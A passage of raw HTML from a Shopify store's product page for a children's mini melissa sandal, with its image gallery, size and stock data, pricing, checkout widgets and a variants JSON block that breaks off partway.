  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/c5dd8d59-b4c9-431c-a660-03a352e15479_1800x1800.jpg?v=1685228871"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="5"
          data-src="//maisonbabyandkids.com/cdn/shop/files/c5dd8d59-b4c9-431c-a660-03a352e15479_{width}x.jpg?v=1685228871"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/2e55b6dd-df5f-4a80-b015-840963cc667a_1800x1800.jpg?v=1685228903"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="6"
          data-src="//maisonbabyandkids.com/cdn/shop/files/2e55b6dd-df5f-4a80-b015-840963cc667a_{width}x.jpg?v=1685228903"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/b0610214-3353-4cb9-ae22-e28f3f16b27d_1800x1800.jpg?v=1685228913"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="7"
          data-src="//maisonbabyandkids.com/cdn/shop/files/b0610214-3353-4cb9-ae22-e28f3f16b27d_{width}x.jpg?v=1685228913"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/902b0ced-93c8-4c13-8f8a-1402243716ac_1800x1800.jpg?v=1685228925"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="8"
          data-src="//maisonbabyandkids.com/cdn/shop/files/902b0ced-93c8-4c13-8f8a-1402243716ac_{width}x.jpg?v=1685228925"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/2c95a71f-1c51-4788-9acd-a411cf447768_1800x1800.jpg?v=1685228872"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="9"
          data-src="//maisonbabyandkids.com/cdn/shop/files/2c95a71f-1c51-4788-9acd-a411cf447768_{width}x.jpg?v=1685228872"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="9"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/bd695305-a65b-44db-a07f-d9ddf5ecb060_1800x1800.jpg?v=1685228862"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="10"
          data-src="//maisonbabyandkids.com/cdn/shop/files/bd695305-a65b-44db-a07f-d9ddf5ecb060_{width}x.jpg?v=1685228862"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="10"
  >

  <div class="product-image-main product-image-main--7532831080661"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/c7457361-68bd-4c8a-b386-85442cdafad6_1800x1800.jpg?v=1685228863"
          data-photoswipe-width="497"
          data-photoswipe-height="497"
          data-index="11"
          data-src="//maisonbabyandkids.com/cdn/shop/files/c7457361-68bd-4c8a-b386-85442cdafad6_{width}x.jpg?v=1685228863"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="mini melissa Mini Mar Sandal Princess Beige"></div></div>

</div>
</div></div>

      <div
        id="ProductThumbs-7532831080661"
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_1800x1800.jpg?v=1685228858"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="0"
                    data-id="32640329777365"><img class="animation-delay-3 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_{width}x.jpg?v=1685228858"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599_1800x1800.jpg?v=1685228859"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="1"
                    data-id="32640329810133"><img class="animation-delay-6 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599_{width}x.jpg?v=1685228859"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124_1800x1800.jpg?v=1685228881"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="2"
                    data-id="32640329842901"><img class="animation-delay-9 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124_{width}x.jpg?v=1685228881"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/808c8c22-b7d8-434f-9470-82114435de9c_1800x1800.jpg?v=1685228860"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="3"
                    data-id="32640330006741"><img class="animation-delay-12 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/808c8c22-b7d8-434f-9470-82114435de9c_{width}x.jpg?v=1685228860"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/c5dd8d59-b4c9-431c-a660-03a352e15479_1800x1800.jpg?v=1685228871"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="4"
                    data-id="32640330072277"><img class="animation-delay-15 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/c5dd8d59-b4c9-431c-a660-03a352e15479_{width}x.jpg?v=1685228871"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/2e55b6dd-df5f-4a80-b015-840963cc667a_1800x1800.jpg?v=1685228903"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="5"
                    data-id="32640330432725"><img class="animation-delay-18 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/2e55b6dd-df5f-4a80-b015-840963cc667a_{width}x.jpg?v=1685228903"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/b0610214-3353-4cb9-ae22-e28f3f16b27d_1800x1800.jpg?v=1685228913"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="6"
                    data-id="32640330498261"><img class="animation-delay-21 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/b0610214-3353-4cb9-ae22-e28f3f16b27d_{width}x.jpg?v=1685228913"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/902b0ced-93c8-4c13-8f8a-1402243716ac_1800x1800.jpg?v=1685228925"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="7"
                    data-id="32640330596565"><img class="animation-delay-24 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/902b0ced-93c8-4c13-8f8a-1402243716ac_{width}x.jpg?v=1685228925"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/2c95a71f-1c51-4788-9acd-a411cf447768_1800x1800.jpg?v=1685228872"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="8"
                    data-id="32640330629333"><img class="animation-delay-27 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/2c95a71f-1c51-4788-9acd-a411cf447768_{width}x.jpg?v=1685228872"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="9"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/bd695305-a65b-44db-a07f-d9ddf5ecb060_1800x1800.jpg?v=1685228862"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="9"
                    data-id="32640330694869"><img class="animation-delay-30 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/bd695305-a65b-44db-a07f-d9ddf5ecb060_{width}x.jpg?v=1685228862"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="10"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/c7457361-68bd-4c8a-b386-85442cdafad6_1800x1800.jpg?v=1685228863"
                    class="product__thumb product__thumb-7532831080661"
                    data-index="10"
                    data-id="32640330793173"><img class="animation-delay-33 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/c7457361-68bd-4c8a-b386-85442cdafad6_{width}x.jpg?v=1685228863"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="mini melissa Mini Mar Sandal Princess Beige">
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-7532831080661">
    []
  </script></div><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta"><h1 class="h2 product-single__title">
                mini melissa Mini Mar Sandal Princess Beige
              </h1><!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="7532831080661"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><span id="PriceA11y-7532831080661" class="visually-hidden">Regular price</span><span id="ProductPrice-7532831080661"
              class="product__price">
              $59.95
            </span><span id="SavePrice-7532831080661" class="product__price-savings hide"></span><div class="product__unit-price product__unit-price--spacing product__unit-price-wrapper--7532831080661 hide"><span class="product__unit-price--7532831080661"></span>/<span class="product__unit-base--7532831080661"></span>
            </div><div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div><script>
                window.inventories = window.inventories || {};
                window.inventories['7532831080661'] = {};
                
                  window.inventories['7532831080661'][42467854581973] = {
                    'quantity': 1,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854614741] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854647509] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854680277] = {
                    'quantity': 1,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854713045] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854745813] = {
                    'quantity': 2,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854778581] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['7532831080661'][42467854811349] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
              </script>

              
<hr class="hr--medium">
<form method="post" action="/cart/add" id="AddToCartForm-7532831080661" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="variant-wrapper variant-wrapper--button js">
  <label class="variant__label"
    for="ProductSelect-7532831080661-option-0">
    Item
</label><fieldset class="variant-input-wrap"
    name="Item"
    data-index="option1"
    data-handle="item"
    id="ProductSelect-7532831080661-option-0">
    <legend class="hide">Item</legend><div
        class="variant-input"
        data-index="option1"
        data-value="5">
        <input type="radio"
           checked="checked"
          value="5"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661"
          
          
          id="ProductSelect-7532831080661-option-item-5"><label
            for="ProductSelect-7532831080661-option-item-5"
            class="variant__button-label">5</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="6">
        <input type="radio"
          
          value="6"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661 disabled"
          
          
          id="ProductSelect-7532831080661-option-item-6"><label
            for="ProductSelect-7532831080661-option-item-6"
            class="variant__button-label disabled">6</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="7">
        <input type="radio"
          
          value="7"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661 disabled"
          
          
          id="ProductSelect-7532831080661-option-item-7"><label
            for="ProductSelect-7532831080661-option-item-7"
            class="variant__button-label disabled">7</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="8">
        <input type="radio"
          
          value="8"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661"
          
          
          id="ProductSelect-7532831080661-option-item-8"><label
            for="ProductSelect-7532831080661-option-item-8"
            class="variant__button-label">8</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="9">
        <input type="radio"
          
          value="9"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661 disabled"
          
          
          id="ProductSelect-7532831080661-option-item-9"><label
            for="ProductSelect-7532831080661-option-item-9"
            class="variant__button-label disabled">9</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="10">
        <input type="radio"
          
          value="10"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661"
          
          
          id="ProductSelect-7532831080661-option-item-10"><label
            for="ProductSelect-7532831080661-option-item-10"
            class="variant__button-label">10</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="11">
        <input type="radio"
          
          value="11"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661 disabled"
          
          
          id="ProductSelect-7532831080661-option-item-11"><label
            for="ProductSelect-7532831080661-option-item-11"
            class="variant__button-label disabled">11</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="12">
        <input type="radio"
          
          value="12"
          data-index="option1"
          name="Item"
          class="variant__input-7532831080661 disabled"
          
          
          id="ProductSelect-7532831080661-option-item-12"><label
            for="ProductSelect-7532831080661-option-item-12"
            class="variant__button-label disabled">12</label></div></fieldset>
</div>
<select name="id" id="ProductSelect-7532831080661" class="product-single__variants no-js"><option 
          selected="selected"
          value="42467854581973">
          5 - $59.95 USD
        </option><option disabled="disabled" value="42467854614741">
          6 - Sold Out
        </option><option disabled="disabled" value="42467854647509">
          7 - Sold Out
        </option><option 
          value="42467854680277">
          8 - $59.95 USD
        </option><option disabled="disabled" value="42467854713045">
          9 - Sold Out
        </option><option 
          value="42467854745813">
          10 - $59.95 USD
        </option><option disabled="disabled" value="42467854778581">
          11 - Sold Out
        </option><option disabled="disabled" value="42467854811349">
          12 - Sold Out
        </option></select><!-- Beginning of Buy With Prime Widget -->
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.js'></script>
  <script defer src="https://code.buywithprime.amazon.com/default.variant.selector.shopify.js"></script>

    <div
        id="amzn-buy-now"
        data-site-id="yp8o8kqc3c"
        data-widget-id="w-EdgXWVX2i0aQW1xNDARJh1"
        data-sku="MINIM-33473-54096-05"
    ></div>

<!-- End of Buy With Prime Widget --><div
      id="ProductInventory-7532831080661"
      class="product__inventory"
      >Only 1 items in stock!
</div><div class="payment-buttons"><button
      type="submit"
      name="add"
      id="AddToCart-7532831080661"
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span id="AddToCartText-7532831080661" data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:1453850698,&quot;merchantName&quot;:&quot;Maison Baby \u0026 Kids&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="02d190c4fe79dcbf0b50ab01d28d7a47" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:42467854581973,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854614741,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854647509,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854680277,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854713045,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854745813,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854778581,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42467854811349,&quot;requiresShipping&quot;:true}]" shop-id="1453850698" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="42467854581973" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42467854581973,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854614741,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854647509,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854680277,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854713045,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854745813,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854778581,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42467854811349,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:169499}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <textarea id="VariantsJson-7532831080661" class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":42467854581973,"title":"5","option1":"5","option2":null,"option3":null,"sku":"MINIM-33473-54096-05","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558467285,"product_id":7532831080661,"position":4,"created_at":"2023-05-06T00:07:56-04:00","updated_at":"2023-05-27T19:07:40-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860","variant_ids":[42467854581973]},"available":true,"name":"mini melissa Mini Mar Sandal Princess Beige - 5","public_title":"5","options":["5"],"price":5995,"weight":132,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387179","featured_media":{"alt":null,"id":32640330006741,"position":4,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854614741,"title":"6","option1":"6","option2":null,"option3":null,"sku":"MINIM-33473-54096-06","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558532821,"product_id":7532831080661,"position":5,"created_at":"2023-05-06T00:07:58-04:00","updated_at":"2023-05-27T19:07:51-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871","variant_ids":[42467854614741]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 6","public_title":"6","options":["6"],"price":5995,"weight":141,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387186","featured_media":{"alt":null,"id":32640330072277,"position":5,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854647509,"title":"7","option1":"7","option2":null,"option3":null,"sku":"MINIM-33473-54096-07","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558663893,"product_id":7532831080661,"position":6,"created_at":"2023-05-06T00:08:01-04:00","updated_at":"2023-05-27T19:08:23-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903","variant_ids":[42467854647509]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 7","public_title":"7","options":["7"],"price":5995,"weight":259,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387193","featured_media":{"alt":null,"id":32640330432725,"position":6,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854680277,"title":"8","option1":"8","option2":null,"option3":null,"sku":"MINIM-33473-54096-08","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558827733,"product_id":7532831080661,"position":7,"created_at":"2023-05-06T00:08:03-04:00","updated_at":"2023-05-27T19:08:33-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913","variant_ids":[42467854680277]},"available":true,"name":"mini melissa Mini Mar Sandal Princess Beige - 